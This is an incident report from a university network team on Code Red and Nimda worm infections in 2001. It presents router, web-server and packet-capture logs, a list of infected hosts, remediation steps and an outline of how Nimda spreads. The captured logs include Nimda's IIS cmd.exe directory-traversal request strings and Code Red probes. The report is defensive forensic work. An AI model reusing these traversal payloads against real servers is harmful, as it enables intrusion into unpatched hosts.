Code Red and Nimda Worm Attack In Aug/Sep 2001
Code Red Attack in August
Impact
Our router was suffered from memory shortage because of the random 80 port scanning from
infected Code Red host
From the router log, it shows:
Aug 6 12:28:53 HKT: %SYS-2-MALLOCFAIL: Memory allocation of 1028 bytes failed from 0x60179964, pool
Processor, alignment 0
-Process= "IP Input", ipl= 2, pid= 23
-Traceback= 60178034 601795DC 6017996C 600F7064 600F7358 600F747C 600F3AB8 6018BC00 6029773C 6018B76
0 60023FE8 601572A4 602481F0 6023E38
The average CUP loading is also shot up to 22% and hence make our network connection to outside
became unstable.

MRTG of ERG CPU loading
Dozen of hosts are infected in Media world lab and RLAB.
From the httpd log, it showed:
www - - [06/Aug/2001:11:35:09 +0800] "GET /default.ida?XXXXXXXXXXX....
www - - [06/Aug/2001:11:39:43 +0800] "GET /default.ida?XXXXXXXXXXX....
From www.ie.cuhk.edu.hk httpd access_log, starting from 01st August up to 10th August,
there are 396 hosts tried to attack www.ie.cuhk.edu.hk 446 times. Among these attacks,
127 attacks are from 73 CUHK hosts.
Nimda Attack in September
Impact
On 19th September 2001, three hosts in IE network are infected
- 137.189.96.victim1
- 137.189.98.victim2
- 137.189.98.victim3
The scan WebIIS cmd.exe access randomly and shot up our
ERG router CPU loading to 40%
Here is the access_log of a web server:
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 296 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 296 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 310 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 327 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 327 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 343 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 309 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 309 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 309 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 309 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 293 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 293 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 310 "-" "-"
victim1 - - [19/Sep/2001:10:53:29 +0800] "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 310 "-" "-"
victim1 - - [19/Sep/2001:11:36:52 +0800] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 296 "-" "-"
After applying the IIS patch to victim1, victim1 have ftp traffic with adsl-linexx.somewhere.fr
and then re-infected and started scanning the IIS cmd.exe access again.
15:05:35.228062 P adsl-linexx.somewhere.fr.2736 > victim1.ie.cuhk.edu.hk.ftp-data: tcp 0 (DF) [tos 0x60]
15:05:35.228274 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 0 (DF)
15:05:35.234121 P adsl-linexx.somewhere.fr.2735 > victim1.ie.cuhk.edu.hk.ftp: tcp 0 (DF) [tos 0x60]
15:05:35.241835 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:35.241959 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:35.848478 P adsl-linexx.somewhere.fr.2736 > victim1.ie.cuhk.edu.hk.ftp-data: tcp 0 (DF) [tos 0x60]
15:05:35.849053 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:35.849175 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:35.849298 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:36.726990 P adsl-linexx.somewhere.fr.2736 > victim1.ie.cuhk.edu.hk.ftp-data: tcp 0 (DF) [tos 0x60]
15:05:36.727581 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:36.727703 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:36.727827 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 1452 (DF)
15:05:36.729446 P adsl-linexx.somewhere.fr.2736 > victim1.ie.cuhk.edu.hk.ftp-data: tcp 0 (DF) [tos 0x60]
15:05:36.729755 P victim1.ie.cuhk.edu.hk.ftp-data > adsl-linexx.somewhere.fr.2736: tcp 672 (DF)
15:05:37.277371 P adsl-linexx.somewhere.fr.2736 > victim1.ie.cuhk.edu.hk.ftp-data: tcp 0 (DF) [tos 0x60]
tcpdump at our IDS netmon shows:
netmon:/tmp> tcpdump -qni eth1 host victim1
Kernel filter, protocol ALL, TURBO mode (575 frames), datagram packet socket
tcpdump: listening on eth1
15:58:07.177755 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:07.424987 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:07.425562 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1452 (DF)
15:58:07.425690 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1452 (DF)
15:58:07.425782 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1192 (DF)
15:58:07.439941 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:07.689920 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:07.690459 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1452 (DF)
15:58:07.690581 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1452 (DF)
15:58:07.690691 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1192 (DF)
15:58:07.943705 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:08.194423 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:08.194979 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1452 (DF)
15:58:08.195103 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1452 (DF)
15:58:08.195202 P 137.189.96.victim1.ftp-data > attacker-ip.2797: tcp 1192 (DF)
15:58:08.201262 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
15:58:08.455868 P attacker-ip.2797 > 137.189.96.victim1.ftp-data: tcp 0 (DF) [tos 0x60]
Here are the hosts list that infected on that day. They were detected by our IDS
137.189.138.37
137.189.145.7
137.189.149.73
137.189.151.103
137.189.159.112
137.189.161.199
137.189.161.200
137.189.161.222
137.189.169.220
137.189.174.205
137.189.247.112
137.189.248.178
137.189.255.29
137.189.50.1
137.189.50.224
137.189.74.212
137.189.75.176
137.189.75.187
137.189.75.48
137.189.84.10
137.189.96.19
137.189.98.208
137.189.98.209
From the victim1 ftp session:
snort -dqvr tcpdump.log port 21 or 20 | more
09/19-15:03:27.554088 attacker-ip:2723 -> 137.189.96.victim1:20
TCP TTL:104 TOS:0x60 ID:56339 IpLen:20 DgmLen:40 DF
***A***F Seq: 0xAA1521A9 Ack: 0x48D036C6 Win: 0x4410 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:03:27.554977 137.189.96.victim1:20 -> attacker-ip:2723
TCP TTL:128 TOS:0x0 ID:985 IpLen:20 DgmLen:40
*****R** Seq: 0x48D036C6 Ack: 0x48D036C6 Win: 0x0 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:03:27.809839 attacker-ip:2728 -> 137.189.96.victim1:20
TCP TTL:104 TOS:0x60 ID:56344 IpLen:20 DgmLen:40 DF
***A***F Seq: 0xAAFD7C91 Ack: 0x49AE8629 Win: 0x3F68 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:03:27.809995 137.189.96.victim1:20 -> attacker-ip:2728
TCP TTL:128 TOS:0x0 ID:987 IpLen:20 DgmLen:40
*****R** Seq: 0x49AE8629 Ack: 0x49AE8629 Win: 0x0 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:24.700154 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57454 IpLen:20 DgmLen:48 DF
******S* Seq: 0xAF604118 Ack: 0x0 Win: 0x4000 TcpLen: 28
TCP Options (4) => MSS: 1452 NOP NOP SackOK
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:24.700348 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1007 IpLen:20 DgmLen:48 DF
***A**S* Seq: 0x4E0A8725 Ack: 0xAF604119 Win: 0x4410 TcpLen: 28
TCP Options (4) => MSS: 1460 NOP NOP SackOK
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:25.547207 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57455 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xAF604119 Ack: 0x4E0A8726 Win: 0x4410 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:25.547628 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1008 IpLen:20 DgmLen:90 DF
***AP*** Seq: 0x4E0A8726 Ack: 0xAF604119 Win: 0x4410 TcpLen: 20
32 32 30 20 74 65 72 65 6E 63 65 20 4D 69 63 72 220 terence Micr
6F 73 6F 66 74 20 46 54 50 20 53 65 72 76 69 63 osoft FTP Servic
65 20 28 56 65 72 73 69 6F 6E 20 35 2E 30 29 2E e (Version 5.0).
0D 0A ..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:26.719810 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57458 IpLen:20 DgmLen:56 DF
***AP*** Seq: 0xAF604119 Ack: 0x4E0A8758 Win: 0x43DE TcpLen: 20
55 53 45 52 20 61 6E 6F 6E 79 6D 6F 75 73 0D 0A USER anonymous..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:26.720150 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1009 IpLen:20 DgmLen:112 DF
***AP*** Seq: 0x4E0A8758 Ack: 0xAF604129 Win: 0x4400 TcpLen: 20
33 33 31 20 41 6E 6F 6E 79 6D 6F 75 73 20 61 63 331 Anonymous ac
63 65 73 73 20 61 6C 6C 6F 77 65 64 2C 20 73 65 cess allowed, se
6E 64 20 69 64 65 6E 74 69 74 79 20 28 65 2D 6D nd identity (e-m
61 69 6C 20 6E 61 6D 65 29 20 61 73 20 70 61 73 ail name) as pas
73 77 6F 72 64 2E 0D 0A sword...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:27.549007 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57459 IpLen:20 DgmLen:63 DF
***AP*** Seq: 0xAF604129 Ack: 0x4E0A87A0 Win: 0x4396 TcpLen: 20
50 41 53 53 20 65 6D 61 69 6C 40 6E 6F 74 73 65 PASS email@notse
74 2E 63 6F 6D 0D 0A t.com..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:27.588160 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1010 IpLen:20 DgmLen:61 DF
***AP*** Seq: 0x4E0A87A0 Ack: 0xAF604140 Win: 0x43E9 TcpLen: 20
32 33 30 2D 59 6F 75 20 63 61 6E 20 63 68 6F 6F 230-You can choo
73 65 0D 0D 0A se...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:28.549417 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57460 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xAF604140 Ack: 0x4E0A87B5 Win: 0x4381 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:28.549598 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1011 IpLen:20 DgmLen:100 DF
***AP*** Seq: 0x4E0A87B5 Ack: 0xAF604140 Win: 0x43E9 TcpLen: 20
32 33 30 2D 64 61 74 61 20 2C 20 70 72 6F 67 72 230-data , progr
61 6D 20 61 6E 64 20 66 69 6C 65 0D 0A 32 33 30 am and file..230
20 41 6E 6F 6E 79 6D 6F 75 73 20 75 73 65 72 20 Anonymous user
6C 6F 67 67 65 64 20 69 6E 2E 0D 0A logged in...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:29.552763 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57461 IpLen:20 DgmLen:46 DF
***AP*** Seq: 0xAF604140 Ack: 0x4E0A87F1 Win: 0x4345 TcpLen: 20
53 59 53 54 0D 0A SYST..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:29.553085 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1012 IpLen:20 DgmLen:68 DF
***AP*** Seq: 0x4E0A87F1 Ack: 0xAF604146 Win: 0x43E3 TcpLen: 20
32 31 35 20 57 69 6E 64 6F 77 73 5F 4E 54 20 76 215 Windows_NT v
65 72 73 69 6F 6E 20 35 2E 30 0D 0A ersion 5.0..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:30.551533 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57463 IpLen:20 DgmLen:50 DF
***AP*** Seq: 0xAF604146 Ack: 0x4E0A880D Win: 0x4329 TcpLen: 20
52 45 53 54 20 31 30 30 0D 0A REST 100..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:30.551916 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1013 IpLen:20 DgmLen:64 DF
***AP*** Seq: 0x4E0A880D Ack: 0xAF604150 Win: 0x43D9 TcpLen: 20
33 35 30 20 52 65 73 74 61 72 74 69 6E 67 20 61 350 Restarting a
74 20 31 30 30 2E 0D 0A t 100...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:30.930824 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57468 IpLen:20 DgmLen:48 DF
***AP*** Seq: 0xAF604150 Ack: 0x4E0A8825 Win: 0x4311 TcpLen: 20
52 45 53 54 20 30 0D 0A REST 0..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:30.931188 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1014 IpLen:20 DgmLen:62 DF
***AP*** Seq: 0x4E0A8825 Ack: 0xAF604158 Win: 0x43D1 TcpLen: 20
33 35 30 20 52 65 73 74 61 72 74 69 6E 67 20 61 350 Restarting a
74 20 30 2E 0D 0A t 0...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:31.571764 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57474 IpLen:20 DgmLen:45 DF
***AP*** Seq: 0xAF604158 Ack: 0x4E0A883B Win: 0x42FB TcpLen: 20
50 57 44 0D 0A PWD..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:31.572134 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1015 IpLen:20 DgmLen:71 DF
***AP*** Seq: 0x4E0A883B Ack: 0xAF60415D Win: 0x43CC TcpLen: 20
32 35 37 20 22 2F 22 20 69 73 20 63 75 72 72 65 257 "/" is curre
6E 74 20 64 69 72 65 63 74 6F 72 79 2E 0D 0A nt directory...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:31.963188 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57478 IpLen:20 DgmLen:105 DF
***AP*** Seq: 0xAF60415D Ack: 0x4E0A885A Win: 0x42DC TcpLen: 20
43 57 44 20 2F 74 65 6D 70 2F 7E 7E 2F 2E 62 79 CWD /temp/~~/.by
20 6B 65 6F 70 73 2F 20 20 20 66 6F 72 20 63 79 keops/ for cy
62 65 72 62 6F 61 72 64 2F 2D 6F 4F 20 44 49 56 berboard/-oO DIV
58 20 4F 6F 2F 44 72 69 76 65 6E 2F 43 44 32 0D X Oo/Driven/CD2.
0A .
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:31.984613 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1016 IpLen:20 DgmLen:69 DF
***AP*** Seq: 0x4E0A885A Ack: 0xAF60419E Win: 0x438B TcpLen: 20
32 35 30 20 43 57 44 20 63 6F 6D 6D 61 6E 64 20 250 CWD command
73 75 63 63 65 73 73 66 75 6C 2E 0D 0A successful...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:32.811050 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57484 IpLen:20 DgmLen:45 DF
***AP*** Seq: 0xAF60419E Ack: 0x4E0A8877 Win: 0x42BF TcpLen: 20
50 57 44 0D 0A PWD..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:32.811442 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1017 IpLen:20 DgmLen:129 DF
***AP*** Seq: 0x4E0A8877 Ack: 0xAF6041A3 Win: 0x4386 TcpLen: 20
32 35 37 20 22 2F 74 65 6D 70 2F 7E 7E 2F 2E 62 257 "/temp/~~/.b
79 20 6B 65 6F 70 73 2F 20 20 20 66 6F 72 20 63 y keops/ for c
79 62 65 72 62 6F 61 72 64 2F 2D 6F 4F 20 44 49 yberboard/-oO DI
56 58 20 4F 6F 2F 44 72 69 76 65 6E 2F 43 44 32 VX Oo/Driven/CD2
22 20 69 73 20 63 75 72 72 65 6E 74 20 64 69 72 " is current dir
65 63 74 6F 72 79 2E 0D 0A ectory...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:33.238282 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57489 IpLen:20 DgmLen:48 DF
***AP*** Seq: 0xAF6041A3 Ack: 0x4E0A88D0 Win: 0x4266 TcpLen: 20
54 59 50 45 20 49 0D 0A TYPE I..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:33.238513 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1018 IpLen:20 DgmLen:60 DF
***AP*** Seq: 0x4E0A88D0 Ack: 0xAF6041AB Win: 0x437E TcpLen: 20
32 30 30 20 54 79 70 65 20 73 65 74 20 74 6F 20 200 Type set to
49 2E 0D 0A I...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:33.923366 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57495 IpLen:20 DgmLen:68 DF
***AP*** Seq: 0xAF6041AB Ack: 0x4E0A88E4 Win: 0x4252 TcpLen: 20
50 4F 52 54 20 32 31 37 2C 31 31 2C 31 36 33 2C PORT 217,11,163,
31 35 39 2C 31 30 2C 31 37 36 0D 0A 159,10,176..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:33.923745 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1019 IpLen:20 DgmLen:70 DF
***AP*** Seq: 0x4E0A88E4 Ack: 0xAF6041C7 Win: 0x4362 TcpLen: 20
32 30 30 20 50 4F 52 54 20 63 6F 6D 6D 61 6E 64 200 PORT command
20 73 75 63 63 65 73 73 66 75 6C 2E 0D 0A successful...
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:34.705742 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57504 IpLen:20 DgmLen:65 DF
***AP*** Seq: 0xAF6041C7 Ack: 0x4E0A8902 Win: 0x4234 TcpLen: 20
52 45 54 52 20 64 72 69 76 65 6E 2E 63 64 32 2D RETR driven.cd2-
73 65 71 2E 72 31 30 0D 0A seq.r10..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:34.708957 137.189.96.victim1:21 -> attacker-ip:2735
TCP TTL:128 TOS:0x0 ID:1020 IpLen:20 DgmLen:121 DF
***AP*** Seq: 0x4E0A8902 Ack: 0xAF6041E0 Win: 0x4349 TcpLen: 20
31 35 30 20 4F 70 65 6E 69 6E 67 20 42 49 4E 41 150 Opening BINA
52 59 20 6D 6F 64 65 20 64 61 74 61 20 63 6F 6E RY mode data con
6E 65 63 74 69 6F 6E 20 66 6F 72 20 64 72 69 76 nection for driv
65 6E 2E 63 64 32 2D 73 65 71 2E 72 31 30 28 31 en.cd2-seq.r10(1
35 30 30 30 30 30 30 20 62 79 74 65 73 29 2E 0D 5000000 bytes)..
0A .
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:34.775248 137.189.96.victim1:20 -> attacker-ip:2736
TCP TTL:128 TOS:0x0 ID:1021 IpLen:20 DgmLen:48 DF
******S* Seq: 0x4E31F131 Ack: 0x0 Win: 0x4000 TcpLen: 28
TCP Options (4) => MSS: 1460 NOP NOP SackOK
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:35.228062 attacker-ip:2736 -> 137.189.96.victim1:20
TCP TTL:104 TOS:0x60 ID:57512 IpLen:20 DgmLen:48 DF
***A**S* Seq: 0xAF892432 Ack: 0x4E31F132 Win: 0x4410 TcpLen: 28
TCP Options (4) => MSS: 1452 NOP NOP SackOK
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:35.228274 137.189.96.victim1:20 -> attacker-ip:2736
TCP TTL:128 TOS:0x0 ID:1022 IpLen:20 DgmLen:40 DF
***A**** Seq: 0x4E31F132 Ack: 0xAF892433 Win: 0x4410 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:35.234121 attacker-ip:2735 -> 137.189.96.victim1:21
TCP TTL:104 TOS:0x60 ID:57514 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xAF6041E0 Ack: 0x4E0A8953 Win: 0x41E3 TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
09/19-15:05:35.241835 137.189.96.victim1:20 -> attacker-ip:2736
TCP TTL:128 TOS:0x0 ID:1023 IpLen:20 DgmLen:1492 DF
***A**** Seq: 0x4E31F132 Ack: 0xAF892433 Win: 0x4410 TcpLen: 20
52 61 72 21 1A 07 00 F1 FB 73 01 00 0D 00 00 00 Rar!.....s......
00 00 00 00 C2 AD 74 83 80 32 00 7A E1 E4 00 00 ......t..2.z....
F0 0F 2B 02 6B E6 B0 B7 B2 95 23 2B 14 33 12 00 ..+.k.....#+.3..
20 00 00 00 64 72 69 76 65 6E 2E 63 64 32 2D 73 ...driven.cd2-s
65 71 2E 61 76 69 8C 13 7D 63 61 7C 4C 1A 2F EF eq.avi..}ca|L./.
C6 DF 69 CE 38 84 15 AE C2 07 42 69 EC 7F 8F 8D ..i.8.....Bi....
47 34 D2 B1 70 55 7A 8A F3 8E 74 40 38 5D 02 83 G4..pUz...t@8]..
EB 7C 62 39 58 F5 A0 2B FC E4 8E 76 9E 2D 9B 5D .|b9X..+...v.-.]
15 92 F4 0E C8 5F 79 12 5C 3C D8 16 7D 4B B1 87 ....._y.\<..}K..
55 FB CC C6 B2 0E 74 B1 45 3E 21 64 02 88 04 7F U.....t.E>!d....
5A 9F 0E A8 A6 EB DE DA A0 81 66 6F 9A 37 AE F0 Z.........fo.7..
EF 0E 4C 34 B3 BD 0E 2D BB BD D7 43 C6 55 FA B1 ..L4...-...C.U..
According to our staff investigation, it uploaded ~ 700 files.
Aftermath:
All infected hosts were disconnected from network and
were reinstalled. Upstream firewall blocked all incoming 80
port access except for those web servers which had security patch
At the end of 2001, our IDS still detect lots of CodeRed and
Nimda attacks.
CodeRed attack in the past 28 days in Decemeber 2001

Nimda attack in the past 28 days in Decemeber 2001

OVERVIEW OF WORM PROPAGATION
The NIMDA worm attempts to propagate itself to new victims
via four distinct mechanisms.
-
The worm scans the Internet looking for web servers and attempts
to exploit a number of Microsoft webserver vulnerabilities to
gain control of a victim host. Network attacks include exploitation of
the "IIS/PWS Exetended Unicode Directory Traversal Vulnerability",
the "IIS/PWS Escaped Character Decoding Command Execution Vulnerability",
and utilization of backdoors left behind by previous Code Red II and
Sadmind infections. Once in control of a victim IIS/PWS
server, the worm uses TFTP to transfer its code from the attacking
machine to the victim. The file transferred via TFTP is named "Admin.dll".
